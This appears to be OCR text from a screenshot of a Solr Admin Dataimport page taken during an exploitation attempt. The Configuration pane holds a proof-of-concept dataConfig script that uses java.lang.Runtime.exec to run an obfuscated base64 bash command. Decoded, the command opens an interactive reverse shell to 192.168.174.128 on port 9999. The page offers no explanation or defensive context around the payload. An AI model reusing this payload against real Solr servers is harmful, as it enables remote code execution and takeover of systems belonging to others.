 Solr Admin
不安全
http://your-vps-ip:8983/solr/#/test/dataimport//dataimport
IP
9
无痕模式
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
Execute with this
Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 11:34:36
Indexing completed. Added/Updated: 0 documents. Deleted 0 documents.
Requests: 1 , Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode
Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NC4xMjgvOTk5OSAwPiYxCgo=}|{base64,-d}|{bash,-i}");
}
Raw Debug-Response
Documentation
Issue Tracker
IRC Channel
Community forum
Solr Query Syntax